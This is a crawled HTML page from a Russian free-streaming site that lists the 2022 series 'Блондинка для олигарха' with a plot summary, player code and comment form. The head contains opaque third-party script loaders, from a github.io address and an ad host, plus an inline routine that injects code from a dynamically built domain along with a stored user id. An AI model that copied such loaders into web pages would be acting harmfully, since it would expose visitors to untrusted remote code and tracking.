

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/2691-blondinka-dlja-oligarha-2022.html
body_size: 11222
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Блондинка для олигарха 2022 сериал &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Богатый олигарх пойдет на любое преступление, что бы заполучить вожделенный приз. Наградой семидесятилетнему старику будет молодая симпатичная девчушка в которую влюбился коварный богач. Девушка Аня работает в салоне красоты женским мастером"><link href="https://kinocolor.ru/video/2691-blondinka-dlja-oligarha-2022.html?amp=1" rel="amphtml" /><meta property="og:title" content="Блондинка для олигарха 2022"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/2691-blondinka-dlja-oligarha-2022.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Богатый олигарх пойдет на любое преступление, что бы заполучить вожделенный приз. Наградой семидесятилетнему старику будет молодая симпатичная девчушка в которую влюбился коварный богач. Девушка Аня работает в салоне красоты женским мастером"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Блондинка для олигарха 2022"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="10701"/><meta property="og:video" content="kinocolor.ru/video/embed/2691"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/2691"/><meta property="ya:ovs:content_id" content="2691"/><meta property="ya:ovs:views_total" content="875"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Блондинка для олигарха 2022"/><meta property="og:title" content="Блондинка для олигарха 2022 сериал"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/8a/40/8a40e99f21df881e5f264edf313d1ded.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/8a/40/8a40e99f21df881e5f264edf313d1ded.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/2691"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/2691"/><link rel="canonical" href="https://kinocolor.ru/video/2691-blondinka-dlja-oligarha-2022.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="7e5a822a35ee5a27f5dfa8cc8565b2310fe39fa5a114ecad06742234a8ecf958" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/melodramy" itemprop="item"><span itemprop="name">Мелодрамы</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Блондинка для олигарха 2022</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Блондинка для олигарха 2022 <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/8a/40/8a40e99f21df881e5f264edf313d1ded.jpg);"> <img alt="Блондинка для олигарха 2022" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/8a/40/8a40e99f21df881e5f264edf313d1ded.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:58:21</span></div> <meta itemprop="duration" content="PT2H58M21S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/8a/40/8a40e99f21df881e5f264edf313d1ded.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/2691', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 875 просмотров </div> <div class="watch-sparkbars" title="Нравится: 13, не нравится: 2"> <div style="width: 86.6666666667%" class="watch-sparkbar-likes"></div> <div style="width: 13.33333333330%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-2691" data-target-controller="content" data-target-subject="video" data-target-id="2691" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="positive text-success"> +11 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 261 ролик">6261</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2022-11-27T14:18:36+03:00">27.11.2022</time> <span class="time">14:18</span>,</span><meta itemprop="uploadDate" content="2022-11-27T14:18:36+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/melodramy">Мелодрамы</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/2691" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Богатый олигарх пойдет на любое преступление, что бы заполучить вожделенный приз. Наградой семидесятилетнему старику будет молодая симпатичная девчушка в которую влюбился коварный богач. Девушка Аня работает в салоне красоты женским мастером и готовится к предстоящей помолвке с молодым человеком.</p><p>Уже пошито подвенечное платье, но в приятные хлопоты в подготовке к свадьбе вмешивается случайное совпадение. Хваткий олигарх уже кажется близко к цели и не останавливается ни перед чем. Интриги, подлоги, крупные суммы взяток – и новоявленному жениху светит реальный срок посидеть в тюрьме, а цена спасения — отказаться от свадьбы и отдать любимую женщину на потеху старику.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B">сериалы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/2691-blondinka-dlja-oligarha-2022.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/2691&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="2691" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/2691"> <a itemprop="url" href="https://kinocolor.ru/video/2691-blondinka-dlja-oligarha-2022.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="7e5a822a35ee5a27f5dfa8cc8565b2310fe39fa5a114ecad06742234a8ecf958" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="2691" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768709856" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6522-pozyvnoi-neizvesten-boevik-2025-rossija.html">Позывной неизвестен (боевик, 2025) Россия</a> </div> <div class="details"> <span class="date">23 часа назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6521-zaklyuchennyi-vyshel-mstit-agentu-cru-zahvachennyi.html">ЗАКЛЮЧЕННЫЙ ВЫШЕЛ МСТИТЬ АГЕНТУ ЦРУ! / Захваченный</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6520-tigr-2026-germanija.html">Тигр (2026) Германия</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Блокчейн (2025) сериал" href="/video/6346-blokchein-2025-serial.html" target="_top" style="background-image: url(/upload/video/images/small/62/dd/62ddf296ea5d1ca5d5706b39fdffe58c.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:46:27</span></div><a class="nowrap_text background_image " title="Блокчейн (2025) сериал" href="/video/6346-blokchein-2025-serial.html" target="_top">Блокчейн (2025) сериал</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/62/dd/62ddf296ea5d1ca5d5706b39fdffe58c.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Блокчейн (2025) сериал</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/6346-blokchein-2025-serial.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 